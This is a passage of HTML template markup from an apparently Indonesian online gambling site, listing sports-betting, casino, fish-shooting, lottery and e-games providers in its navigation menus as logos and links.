                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
